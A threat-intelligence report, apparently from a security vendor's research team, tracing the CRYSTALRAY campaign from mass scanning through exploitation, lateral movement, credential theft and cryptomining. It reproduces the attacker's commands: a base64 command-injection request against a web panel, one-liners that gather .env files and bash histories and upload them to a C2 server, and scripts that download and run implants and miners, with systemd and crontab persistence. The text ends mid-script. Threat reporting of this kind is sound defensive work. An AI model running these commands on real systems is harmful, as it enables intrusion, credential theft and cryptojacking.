
Falco Feeds extends the power of Falco by giving open source-focused companies access to expert-written rules that are continuously updated as new threats are discovered.

The Sysdig Threat Research Team (TRT) continued observation of the SSH-Snake threat actor we first identified in February 2024. New discoveries showed that the threat actor behind the initial attack expanded its operations greatly, justifying an identifier to further track and report on the actor and campaigns: CRYSTALRAY. This actor previously leveraged the SSH-Snake open source software (OSS) penetration testing tool during a campaign exploiting Confluence vulnerabilities.

The team's latest observations show that CRYSTALRAY's operations have scaled 10x to over 1,500 victims and now include mass scanning, exploiting multiple vulnerabilities, and placing backdoors using multiple OSS security tools.
CRYSTALRAY's motivations are to collect and sell credentials, deploy cryptominers, and maintain persistence in victim environments. Some of the OSS tools the threat actor is leveraging include zmap, asn, httpx, nuclei, platypus, and SSH-Snake.
Released on 4 January 2024, SSH-Snake is a self-modifying worm that leverages SSH credentials discovered on a compromised system to start spreading itself throughout the network.
The worm automatically searches through known credential locations and shell history files to determine its next move.
By avoiding the easily detectable patterns associated with scripted attacks, the tool provides greater stealth, flexibility, configurability and more comprehensive credential discovery than typical SSH worms, therefore being more efficient and successful.
Technical Analysis
Reconnaissance processes and tools
CRYSTALRAY uses a lot of tools from the legitimate OSS organization, ProjectDiscovery. They include a package manager called pdtm to manage and maintain their open source tools which the attacker also uses. ProjectDiscovery has created a number of tools which we will see CRYSTALRAY abuse in their operations.
ASN

Rather than massive internet-wide ipv4 scans or very specific IP targets, CRYSTALRAY creates a range of IPs for specific countries to launch scans with more precision than a botnet, but less precision than an APT or ransomware attack. The United States and China combined for over 54% of the known targets.
The attacker takes advantage of the ASN tool. This script serves the purpose of having a quick OSINT command line tool at their disposal when investigating network data. It can be used as a recon tool by querying Shodan for data about any type of target (CIDR blocks/URLs/single IPs/hostnames). This will quickly give the user a complete breakdown of open ports, known vulnerabilities, known software and hardware running on the target, and more – all without ever sending a single packet to the target.
The attackers use it to generate IPv4/IPv6 CIDR blocks allocated to a given country by querying data from Marcel Bischoff's country-ip-blocks repo. This (below) would be an example for Mexico:
$> asn -c .mxThe complete command to have a file ready for the automatization is as follows:
$> asn -j -c .mx | jq -r '.results[0].ipv4[]' > mx_cidr.txtZmap
Once the targeted IP range is defined, CRYSTALRAY uses zmap to scan specific ports for vulnerable services. zmap is a single packet network scanner designed for internet-wide network surveys that is faster and has fewer false positives than nmap. The attacker uses zmap version 4.1.0 RC1 specifically because it allows multi-port scanning to be more efficient. The following command is a simple example:
zmap -p <list-ports> -o zmap_results.csv -w cidr.txt To show the complexity and knowledge of the zmap scan by this attacker, this is an example of the many we discovered.
zmap -p 80,8090,7001,61616 --output-module=csv --output-fields=saddr,sport --output-filter='success=1 && repeat=0' --no-header-row -o port_80_8090_7001_61616.csv -w cn_cidr.txt -b /etc/zmap/blocklist.conf -B 500M- -p 80,8090,7001,61616 → default ports for webservers, weblogic, and activemq.
- –output-module=csv
- –output-fields=saddr,sport
- –output-filter='success=1 && repeat=0′
- –no-header-row → help automatization
- -o port_80_8090_7001_61616.csv
- -w cn_cidr.txt → source range IPs
- -b /etc/zmap/blocklist.conf
- -B 500M → bandwidth
We observed the attacker trying to discover many different services during their zmap scans:
- Activemq
- Confluence
- Metabase
- Weblogic
- Solr
- Openfire
- Rocketmq
- Laravel
Httpx
Once the attacker have the zmap results, they use httpx, a fast and multi-purpose HTTP toolkit that allows running multiple probes using the retryable http library. The httpx toolkit is designed to maintain result reliability with an increased number of threads. Basically, the tool can be used to verify if a domain is either live or a false positive before checking for known vulnerabilities.
cat zmap_results.csv | sed 's/,/:/g' | sort -u | httpx -t 10000 -rl 1000000 -o httpx_output.txt -streamNuclei
With these filtered results, the attackers perform a vulnerability scan using nuclei, a tool commonly used by many attackers. Nuclei is an open source vulnerability scanner that can operate at scale. With powerful and flexible templating, nuclei can be used to model all kinds of security checks.
Below is an example of the command used:
cat httpx_output.txt | grep 8090 | nuclei -tags confluence -s critical -bs 1000 -o confluence_rce.txt -stats -stream -c 1 -rl 1000 Nuclei outputs which CVEs the target host is affected by. With these results, the attacker has a reliable list that can be used to proceed towards the exploitation phase of the attack.
Observed CVEs used by this attacker:
- CVE-2022-44877
- CVE-2021-3129
- CVE-2019-18394
Based on their exploitation patterns, CRYSTALRAY likely also took advantage of newer vulnerability tests for Confluence available in nuclei.
In some cases, they used nuclei tags argument to detect possible honeypots on ports where they scanned, to avoid launching their tools on those targets in order to remain undetected. An example of these honeypot detectors is this project, it is not clear if this one in particular was used.

cat 8098_http*.txt | grep 443 | sort -u | shuf | nuclei -tags honeypot -bs 1000 -c 1 -rl 100000 -o hpots.txt -stats -streamThe screenshot below shows the refinement from where CRYSTALRAY started with their enumeration using zmap, then filtering with httpx, and finally down to a much smaller list using nuclei.
In total, CRYSTALRAY managed to target more than 1,800 IPs during our research and, based on the data collected, this number may continue to grow. Below is the percentage of IPs per region affected by this campaign.
Initial Access
To gain access to its targets, CRYSTALRAY prefers to leverage existing vulnerability proof of concepts which they modify for their payload. Using the previously gathered list of targets, they perform checks to verify that those potential victims are vulnerable to the exploit they plan to use. The following commands are an example of how CRYSTALRAY conducts this process:
# Services vulnerable on port 2031
cat port_2031_httpx.txt | nuclei -s critical -tags centos -bs 500 -c 2 -rl 100000 -o 2031_nuclei.txt -stats -si 20 -stream
# Generate simple code to test the vulnerability
echo "curl ip.me" | base64
curl -X POST "https://<victim-IP>:2031/login/index.php?login=$(echo${IFS}Y3VybCBpcC5tZQo=${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash)" -H "Host: <victim-IP>:2031" -H "Cookie: cwpsrv-2dbdc5905576590830494c54c04a1b01=6ahj1a6etv72ut1eaupietdk82" -H "Content-Length: 40" -H "Origin: <victim-IP>:2031" -H "Content-Type: application/x-www-form-urlencoded" -H "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36" -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9" -H "Referer: <victim-IP>:2031/login/index.php?login=failed" -H "Accept-Encoding: gzip, deflate" -H "Accept-Language: en" -H "Connection: close" --data-urlencode "username=root" --data-urlencode "password=toor" --data-urlencode "commit=Login" -k Y3VybCBpcC5tZQo=
# Get the exploit from GitHub and run it to the victim
git clone https://github.com/Chocapikk/CVE-2022-44877
cd CVE-2022-44877
chmod +x script.sh
./script.sh scan <victim-IP>:2031
# Modified the script and upload to their automatization system.
nano script.shAt the very end, CRYSTALRAY edits the downloaded exploit in order to add the malicious payload, which is often a Platypus or Sliver client. This process is very similar to the other exploits they leverage, all taking advantage of OSS tools and proof of concepts.
Lateral Movement
To impact as many resources as possible, attacks commonly conduct lateral movement once they achieve remote code execution (RCE). In this section, we will detail the tools and tactics CRYSTALRAY has successfully used to move laterally through victims' environments.
SSH-SNAKE
TRT has already reported on CRYSTALRAY's use of the OSS penetration testing tool SSH-SNAKE (two months after its release). SSH-SNAKE is a worm that uses ssh keys and credentials it discovers to propagate to new systems and repeat its processes. All the while, SSH-Snake sends captured keys and bash histories back to its C2 server.

CRYSTALRAY ran the following command to send the results from victims to their C2:
if command -v curl >/dev/null 2>&1; then curl --max-time 100 https://raw.githubusercontent.com/MegaManSec/SSH-Snake/main/Snake.nocomments.sh | bash > /tmp/ssh.txt; id=$(curl -4 ip.me); curl --max-time 100 --user '<creds>' --upload-file "/tmp/ssh.txt" "<c2_server>/${id}_ssh.txt"; rm -f /tmp/ssh.txt; fiThe image below is an example of SSH keys identified in the output of the SSH-Snake tool:
Collection / Credential Access
Environment Credentials
Attackers don't just want to move between servers accessible via SSH. TRT discovered that CRYSTALRAY tried to move to other platforms, such as cloud providers. Attackers are looking for credentials in environment variables, as TRT also reported in SCARLETEEL, to exponentially grow their impact. This credential discovery process is automatically performed on all devices to which the attacker gains access. The following commands are the way that attackers are getting the credentials and uploading them:
tmp=$(find / -type f -name "*.env" -o -name "*.env.bak" -o -name "*config.env" -o -name "*.env.dist" -o -name "*.env.dev" -o -name "*.env.local" -o -name "*.env.backup" -o -name "*.environment" -o -name "*.envrc" -o -name "*.envs" -o -name "*.env~" | grep -v 'Permission denied' > tmp.txt; sed 's/^/cat /;' tmp.txt > cmd.sh; chmod +x cmd.sh; > /dev/null)
exe=$(bash cmd.sh > <env_variables>.txt)
path=$(find / -type f -name env_variables.txt | grep -v 'Permission denied')
id=$(curl -4 ip.me)
curl --upload-file $path <C2_server>/${id}_env_variables.txt
rm -f cmd.sh env_variables.txt tmp.txtThe attackers use them in the future or sell them on black markets, such as telegram, where bulks of found credentials are sold.
History Files
Bash command histories provide valuable information, but their extraction is not common among attackers because it is hard to process automatically. CRYSTALRAY uses two repositories to speed up this discovery of sensitive information hosted on the system. These are:
In this case, we know that it was extracted and stored on CRYSTALRAY's servers, likely to analyze or search for more credentials or tokens that may arise from the data collected.
if command -v curl >/dev/null 2>&1; then
tmpfile=$(mktemp -p /tmp); find / -name .bash_history -exec cat {} + 2>/dev/null > "$tmpfile" ; if [ -s "$tmpfile" ]; then id=$(curl -4 ip.me); curl --user '<creds>' --upload-file "$tmpfile" "<c2_server>/${id}_bash_history.txt"; fi; rm -f "$tmpfile"
fiIn the data previously during the original SSH-SNAKE investigation, we found 100 command histories. This number has expanded to more than 300 at the time of this report.
Command and Control / Persistence
Maintaining access to compromised systems is often a priority for attackers. This is a common practice that TRT has reported on twice before:
- RUBYCARP is a recent case where it used IRC servers for both internal and botnet communications. It was focused on phishing campaigns and brute force attacks.
- Rebirthltd was based on a modified Mirai binary. It attacked gaming servers and used telegram as a base of operations and to sell its services.
Sliver
Spotted within their injection scripts, TRT discovered a script built to execute a strange payload. During analysis, researchers found that this binary is a payload generated with Sliver. Sliver is an open source cross-platform adversary emulation/red team framework that can be used by organizations of all sizes to perform security testing. Sliver's implants support C2 over Mutual TLS (mTLS), WireGuard, HTTP(S), and DNS, and are dynamically compiled with per-binary asymmetric encryption keys.
echo "hostctl"
if [ ! -f /tmp/hostctld ]; then
download_file "<c2_server>/hostctld" "/tmp/hostctld"
sleep 1
chmod +x /tmp/hostctld
nohup /tmp/hostctld >/dev/null 2>&1 &
fi
if ! pgrep -f /tmp/hostctld > /dev/null; then
nohup /tmp/hostctld >/dev/null 2>&1 &
fi
if [ "$(id -u)" -eq 0 ]; then
if command -v systemctl &>/dev/null; then
systemctl stop ext4; systemctl disable ext4; systemctl stop sshb; systemctl disable sshb
echo "User is root and systemctl is installed."
curl -v --user "<creds>" <c2_server>/hostctld --output /usr/bin/hostctld && chmod +x /usr/bin/hostctld && chattr +i /usr/bin/hostctld
echo -e "[Unit]\nDescription=Host Control Daemon\n\n[Service]\nExecStart=/usr/bin/hostctld\nRestart=always\nRestartSec=30\n\n[Install]\nWantedBy=multi-user.target" > /etc/systemd/system/hostctld.serviceCRYSTALRAY runs the binary to maintain access to the system and connect to a specific port on the C2 server. Basically, it logs victims when they successfully exploit.
The actor also hosted two other payloads that have the same purpose – db.exe, similar to the previous one, and linux_agent, created with the pentester tool emp3ror, a post-exploitation framework for Linux/Windows – but TRT has not discovered if they have been used. All the IoCs are reported here.
Platypus
Researchers discovered the dashboard CRYSTALRAY used to manage their victims based on an open source tool called Platypus, a modern multiple reverse shell sessions/clients web-based manager written in go. The installation is quite simple. Below is an example running the binary of the latest version. In the following image, we can see the output:

Platypus was previously reported in a cyptomining operation. TRT found more Platypus dashboards using Shodan and Censys Internet mapping services. By querying the default dashboard port, 7331, and ports 13338 and 13339, which are used to manage reverse shell connections, researchers were able to locate more instances of Platypus. Default ports can be changed, so there are likely more out there.


CRYSTALRAY ran Platypus on their server. Their dashboard has reset several times because it is an active campaign and the number of victims varies from 100 to 400 based on uptime. This is a screenshot of the dashboard:

CRYSTALRAY's victims are added to the C2 using the following commands (below). It is also interesting to see how they look for a directory that they have write permission for.
writable_dir=$(find / -type d \( -writable -a ! -path "/tmp" -a ! -path "/tmp/*" \) -print -quit 2>/dev/null)
cd $writable_dir && curl -fsSL http://<c2_server>:13339/termite/<c2_server>:19951 -o wt && chmod +x wt && nohup ./wt >/dev/null 2>&1 &
writable_dir_2=$(find /var -type d \( -writable -a ! -path "/tmp" -a ! -path "/tmp/*" \) -print -quit 2>/dev/null)
cd $writable_dir_2 && wget -q http://<c2_server>/termite/<c2_server>:44521 -O .sys && chmod +x .sys && nohup ./.sys >/dev/null 2>&1 &
writable_dir_3=$(find /home -type d \( -writable -a ! -path "/tmp" -a ! -path "/tmp/*" \) -print -quit 2>/dev/null)
cd $writable_dir_3 && wget -q http://<c2_server>:13339/termite/<c2_server>:13337 -O netd && chmod +x netd && nohup ./netd >/dev/null 2>&1 &Impact of CRYSTALRAY
Selling Credentials
As mentioned before, CRYSTALRAY is able to discover and extract credentials from vulnerable systems, which are then sold on black markets for thousands of dollars. The credentials being sold involve a multitude of services, including Cloud Service Providers and SaaS email providers.
The raw data stolen from compromised hosts is stored in files on the attacker's C2 server. Below is an example of a list of files. The filename starts with the IP address of the victim.
As TRT found through CRYSTALRAY's cryptomining activities, the attackers use an email address: contact4restore@airmail[.]cc. Using contact4restore, researchers searched for other related accounts and found contact4restore@proton[.]me.
Cryptomining
As is typical in cloud attacks, once the attackers have access, they try to use victim resources for financial gain. CRYSTALRAY has two associated cryptominers. One looks older and does not hide much and the other is more sophisticated, with the pool to which it was connecting hosted on the same C2 server.
The old script contains the following content to add the script to the crontab and download and run the miner.
crontab -r
(crontab -l 2>/dev/null; echo "* * * * * curl -v --user 'qwerty:abc123' <c2_server>/lr/rotate --output /tmp/rotate && sh /tmp/rotate && rm -f /tmp/rotate") | crontab -
curl -v --user '<creds>' <c2_server>/lr/lr_linux --output /tmp/logrotate && chmod +x /tmp/logrotate
/tmp/logrotate -o 51.222.12.201:10900 -u ZEPHYR3LgJXAXUmG23rRkN8LAALmt78re3a8PhWnnw5x8EZ5oEStbUuAWvyHnVUWL6EgURTv3MJeaXvn8HAfRQRNGhc89mAy8Ew3J.mx/contact4restore@airmail.cc -p x -a "rx/0" --no-huge-pages --backgroundThe found wallet is connected to nanopool and some of the workers who match the scripts are connected. Approximately, they are mining around $200/month.
In a new script used in attacks over the course of April and May, CRYSTALRAY used a handcrafted config file with the pools hosted in the same server used to store the results or host the command and control. In this case, TRT was unable to check balances or wallets associated with their operations.
cat > /usr/bin/config.json <<EOF
{
"autosave": true,
"cpu": {
"enabled": true,
"huge-pages": true,
"yield": true,
"max-threads-hint": 100
},
"opencl": false,
"cuda": false,
"randomx": {
"init": -1,
"init-avx2": -1,
"mode": "auto",
"1gb-pages": true,
"rdmsr": true,
"wrmsr": true,
"cache_qos": false,
"numa": true,
"scratchpad_prefetch_mode": 1
},
"pools": [
{
"url": "<c2_server>:3333"
},
{
"url": "<c2_server>:3333"
}
]
}
EOF
if ! pgrep -x "logrotate" > /dev/null
then
# The process is not running, execute your commands here
echo "logrotate is not running. Executing commands..."
# Replace the following line with the commands you want to execute
curl -v --user '<creds>' <c2_server>/lr/lr_linux --output /tmp/logrotate && chmod +x /tmp/logrotate
/tmp/logrotate -o <c2_server>:3333 --background --cpu-no-yield
